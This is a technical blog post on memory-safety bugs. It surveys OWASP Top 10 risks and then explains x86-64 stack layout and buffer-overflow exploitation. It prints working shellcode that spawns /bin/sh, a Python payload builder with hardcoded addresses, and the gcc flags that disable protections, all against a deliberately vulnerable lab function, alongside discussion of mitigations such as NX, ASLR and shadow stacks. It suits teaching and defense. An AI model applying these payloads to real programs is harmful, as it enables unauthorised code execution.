

This post discusses memory defects at the stack level, covering different stack exploitation techniques and how they are mitigated in modern environments. If you are interested in heap exploitation, see my other post, which introduces heap-based attacks and explains how memory allocators can be abused to achieve successful heap exploitation.

This post discusses memory defects at the stack level, covering different stack exploitation techniques and how they are mitigated in modern environments. If you are interested in heap exploitation, see my other post, which introduces heap-based attacks and explains how memory allocators can be abused to achieve successful heap exploitation.
The experiments presented in this post are available at: https://github.com/mouadk/low-level-exploits.
Memory safety violations are ubiquitous and remain the leading root cause of modern exploits. A previous report by Google estimated around 70% of high severity security bugs in Chrome are memory safety violations:

Similarly, Microsoft estimated that 70% of the security vulnerabilities they fix annually are memory safety issues (despite mitigations including intense code review, training, static analysis, and more).

As will covered in this post, an array of mitigation techniques have been introduced to make memory vulnerabilities exploitation harder. This includes No-EXecute (NX), Address Space Layout Randomization (ASLR), Position Independent Executable (PIE), Read-only relocation (RELRO), stack canary and memory tagging.

Before diving into low level vulnerabilities, let's briefly discuss the OWASP Top 10 web security risks. It's useful to contrast high level vulnerabilities such as injection flaws, where user-controlled input is interpreted as code and can lead to remote code execution (e.g., expression injection), with low-level issues like buffer overflows or use-after-free defects, which arise from improper memory management. We refer to the OWASP 2021 version as baseline (the 2025 update is expected soon).
Insecure dezerialization (now categorized under Software and Data Integrity Failures in the OWASP 2021 Top 10) occurs when a server or listener accepts untrusted input that is unmarshalled, potentially leading to RCE. For example, libraries like Fastjson or Jackson supports polymorphic type handling, allowing attackers to influence object construction at runtime. Insecure deserialization is often caused by insecure defaults, which may not be the direct fault of the developer. Over time, most known libraries have adopted safer defaults. Jackson, for instance, transitioned from a global denylist model to closed-world allowlist model thereby reducing exposure to unknown or novel gadget chains. A recent example is CVE-2025-30065, which affected Apache Parquet. The vulnerability allowed attackers to manipulate type metadata to instantiate classes. While there were some restrictions on usable gadget chains, it still demonstrated how deserialization flaws can manifest even in data frameworks. A deeper technical analysis is available in my previous post: Parquet Under Fire: A Technical Analysis of CVE-2025-30065. Native Java deserialization is worse, unless absolutely necessary (e.g. legacy), prefer safer formats like json or hardened libraries/config.
It would be foolish to assume that Broken Access Control can be entirely avoided by correctly using established frameworks or libraries, this isn’t always the case. For example, I reported a vulnerability in Spring Security two years ago CVE-2023-34035 where, despite using correct security configuration, Boot failed to enforce the configured access rules properly due to multiple servlets present at runtime. This misconfiguration could lead to broken access control and authorization bypass; I released a PoC at https://github.com/mouadk/CVE-2023-34035-Poc/tree/main. Never assume that just because you've applied security annotations or configuration correctly, your endpoints are protected. I discovered the issue precisely because I had implemented dedicated security tests to validate my configuration. Without those tests, the flaw could have easily gone unnoticed.
In Java or Kotlin, there are multiple approaches to securing endpoints such as using interceptors or proxies that apply annotations close to the bytecode level, or relying on a security filter chain to enforce access rules at the HTTP layer. While Spring has improved the robustness of both models over time, misconfigurations are still possible. Maybe combining interceptors and filter chains can offer better protection by layering security controls at different points in the request path.
Injection is another concern. The most well-known vulnerability is sql injection(e.g CVE-2024-8465), which typically occurs when code uses raw SQL queries (instead of parameterized queries) built at runtime using user-provided input without proper validation. There are also other types of injection, including command injection (e.g CVE-2024-2659), path traversal defect (e.g CVE-2024-38819) etc.
Broken Authentication can occur even when developers use OAuth libraries or frameworks as intended. A common scenario involves libraries that use insecure defaults when validating tokens (e.g CVE-2025-1909). For example, if a library trusts information from a token without enforcing proper cryptographic verification e.g surfaced public key, it can be tricked into treating a malicious token as valid i.e mapping an attacker to a privileged identity ( CVE-2021-22573). The defect lies not in how the developer used the library, but in how the library itself handles token verification under default settings.
Cross-Site Scripting (XSS) occurs when a web application accepts unvalidated or improperly sanitized input such as raw html or script tags and stores it in a backend (e.g., a database). Later, this malicious input is included in a response rendered by a browser, where it gets interpreted as executable code. For instance, an attacker might inject a <script> that steals session tokens or cookies and sends them to a remote server. If a frontend component later fetches and renders that stored data say, from an internal admin panel or user dashboard, the script executes in the context of the victim’s browser potentially allowing attackers to bypass Same-Origin Policy protections.
Organizations rely heavily on open-source software or OSS because building features from scratch is both time-consuming and expensive. However, depending on third-party libraries introduces inherited risk, as trust is effectively extended to a global community of contributors (full trust and not zero trust). Any vulnerability, misconfiguration, or a malicious backdoor in an upstream dependency can have serious consequences. This means that it’s not only your team that can introduce security flaws, unknown developers from around the world can unintentionally (or intentionally) affect your security posture e.g Log4Shell or Spring4Shell.
Robust logging and monitoring are no longer optional. Given the complexity of modern software stacks, visibility into system behavior is critical not just for performance tuning (e.g., identifying bottlenecks or scaling issues), but also for detecting anomalies and potential exploitation of vulnerabilities.
XML External Entity (XXE) Injection occurs when an application processes XML input using a parser configured with insecure defaults i.e allowing the resolution of external entities. If enabled, this can allow attackers to access local files (e.g., /etc/passwd) and even achieve RCE.
Finally, Server-Side Request Forgery (SSRF) (eg. https://nvd.nist.gov/vuln/detail/CVE-2025-27817 ) occurs when an application can be tricked into making unauthorized requests to internal systems or services that aren't meant to be publicly accessible. This often stems from allowing user-controlled input to influence network requests without validation e.g cloud metadata endpoints.
Runtime Application Self-Protection or RASP works by injecting security probes into the application at runtime, typically through instrumentation. When a sensitive function or sink is invoked, RASP uses contextual information to determine if the behavior is suspicious, for example, are system commands attacker-controlled ? RASP typically inspects the stack trace, performs taint analysis, and focuses on mitigating threats listed in the OWASP Top 10. However, RASP can be complex to maintain. It requires deep understanding of the underlying libraries across various languages, and each of these must be correctly instrumented. Deployment is also challenging, as RASP can conflict with other runtime agents, is prone to misconfiguration, and in some cases, can be bypassed. Application Detection and Responses or ADRs is considered an evolution of RASP. While it retains the core goal, detecting active attacks using runtime context, it does so with a broader perspective. ADR relies on behavior modeling, baseline profiling, and typically incorporates not just virtualized functions at the JVM or runtime level, but also system calls and other low-level signals. It's designed to be less intrusive, and easier to deploy in modern environments.
Before presenting stack exploitations, one need to understand how functions are called and how the process address space is organized, in particular the memory layout of the process stack.
The virtual memory of a process is divided into several areas that are initialized once the binary is loaded into the kernel. First is the code segment, where the actual machine code of the binary is housed. Then, there are areas for global and static variables: specifically, variables that are initialized reside in the data segment, while uninitialized variables are placed in the BSS segment.
A program typically needs to create and manage data structures dynamically, requiring an area for dynamically allocated memory, this is the heap.

Additionally, programs often rely on shared libraries to perform low-level tasks such as system calls. Each of these libraries includes its own global/static variables and code, necessitating a dedicated memory area to accommodate them. Some libraries, such as libpbf, need to access data in the kernel using mmap. To facilitate this, a specific memory region is allocated for file mapping and anonymous mapping.
Finally, we have the stack, which stores function-local variables and parameters. In other words, the stack feeds arguments to hardware instructions (via registers or memory) and also holds their intermediate results.

The stack grows from higher memory addresses toward lower ones. Each time a function is called, the hardware cpu creates a new stack frame, bounded by the rbp (base pointer) and rsp (stack pointer) registers. The figure below illustrates the layout of a typical x86-64 function stack frame.

Function arguments are first passed through registers (according to the calling convention, e.g for x86-64 running UNIX first six arguments are provided via registers), followed on the stack by the return address and the saved value of the previous base pointer i.e rbp. Local variables of the function are then pushed on the stack. The hardware executes the compiled machine code, operating on the arguments and local variables, and when the function finishes, the stack is unwound to return control to the caller. Specifically, the ret instruction is used to pop the return address from the stack and jump to it. Because the return address lives on the stack (close to user stack allocated buffers), it has historically been a prime target for attackers to achieve control-flow hijacking. This is why Intel Control-flow Enforcement Technology (CET) introduced a separate protected Shadow Stack, which securely stores return addresses and prevents their corruption (by comparing the values on the shadow stack), effectively defeating many forms of Return Oriented Programming (ROP) attacks.
We begin by discussing how stack overflow exploitation works, specifically developing exploits under different scenarios: 1.when the stack is executable (NX off), we inject and run shellcode calling directly system calls or through libc. 2.when the stack is non-executable (NX on) we use Return-Oriented Programming (ROP) including ret2resolve and Sigreturn-oriented programming (SROP).
Consider the following vulnerable function:
void vulnerable() {
char read_buffer[64];
read(0, read_buffer, 512);
return;
}This function allocates a 64-byte buffer on the stack to store user input from stdin. However, it calls read() with a size of 512 bytes, far exceeding the allocated space. As a result, the excess data will overwrite adjacent stack memory, including the saved return address. The defect can be exploited by crafting input that overwrites the return address and redirects execution (after the ret instruction) to attacker-controlled shellcode placed within the buffer on the stack.

The first exploit consists of injecting machine code that invokes system() libc standard library function. The corresponding assembly code is listed below:
sub rsp, 0x50
movabs rax, 0x0068732f6e69622f
mov [rsp], rax
mov rdi, rsp
mov rax, system@plt
call rax
The instruction sub rsp, 0x50 reserves space on the stack , next, we construct the /bin/sh string with movabs rax, 0x0068732f6e69622f and store it at the top of the stack with mov [rsp], rax. The mov rdi, rsp instruction sets up the first argument for system(), pointing it to the /bin/sh string we just wrote. Finally, we load the address of system@plt into rax and call it using call rax.

The listing below shows how to construct such payload:
buffer_start_addr = 0x7fffffffe190
system_plt = 0x401050
shellcode_offset = 8
shellcode_addr = buffer_start_addr + shellcode_offset
buffer_size = 64
shellcode = asm(f'''
sub rsp, 0x50
movabs rax, 0x0068732f6e69622f
mov [rsp], rax
mov rdi, rsp
mov rax, {system_plt}
call rax
jmp $
''')
payload = b"A" * shellcode_offset
payload += shellcode
payload += b"B" * (buffer_size - shellcode_offset - len(shellcode))
payload += p64(0x7fffffffde68) # whatever in prev rbp
payload += p64(shellcode_addr) # return address
with open("exploit_libc.bin", "wb") as f:
f.write(payload)The program is compiled as follows:
gcc -z execstack -fno-stack-protector -no-pie vulnerable.c -g -o vulnerableSupplying the constructed payload shows that we were able to get a shell:

One can check that our code was properly traversed at the target location:

Similarly, the /bin/bash string (0x0068732f6e69622f) was properly placed:

The second shellcode is relatively easy to understand. The assembly code is shown below:
shellcode = asm('''
xor rsi, rsi
xor rdx, rdx
movabs rbx, 0x68732f6e69622f
push rbx
mov rdi, rsp
mov eax, 59
syscall
''')It basically sets up and executes execve("/bin/sh", NULL, NULL) system call, xor rsi, rsi and xor rdx, rdx zero out the rsi and rdx registers, which correspond to the argv and envparguments to execve(), movabs rbx, 0x68732f6e69622f loads the string /bin/sh into the rbx register which gets placed onto the stack using push rbx, which advances the rsp, mov rdi, rsp sets rdi the first argument to execve() to point to the /bin/sh string on the stack i.e address at rsp is placed inrdi which happens to be pointing to /bin/sh. Now mov eax, 59 sets eax to the syscall number for execve and finally syscall triggers the system call.
Running the program with the input exploit shows that we have injected our code successfully:

So far, we've explored two ways to execute code on the stack. The first uses direct system calls, which requires knowing the syscall number and setting up the appropriate registers. The second method invokes the system library function. In the following sections, we’ll demonstrate how to achieve similar results using Return-Oriented Programming (ROP) without executing code on the stack which is often prohibited by modern protections.
Now suppose the stack is not executable, meaning we cannot place and execute arbitrary shellcode there. Because the return address is pushed on the stack, any overflow could be exploited to overwrite the return address and chain gadgets to achieve arbitrary code execution i.e instead of pointing to our shellcode housing all instructions, we use whatever gadgets available to complete the same task. Assuming ASLR/PIE is disabled, we can overwrite the first return address to point to a gadget that populates the rdiregister (e.g., pop rdi; ret), and then provide a second return address that jumps to system@plt, this is illustrated below:
